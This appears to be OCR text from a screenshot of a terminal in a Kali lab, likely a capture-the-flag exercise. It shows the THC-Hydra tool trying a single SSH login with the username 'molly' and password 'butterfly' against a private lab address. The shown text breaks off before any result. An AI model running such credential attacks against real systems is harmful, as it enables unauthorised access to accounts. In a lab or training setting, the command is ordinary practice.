 Terminal - hydra -l molly -p butterfly 10.10.137.76 ssh
~
at 16:51:23
❯ hydra -l molly -p butterfly 10.10.137.76 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-22 16:5
1:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking ssh://10.10.137.76:22/
common.txt
KALI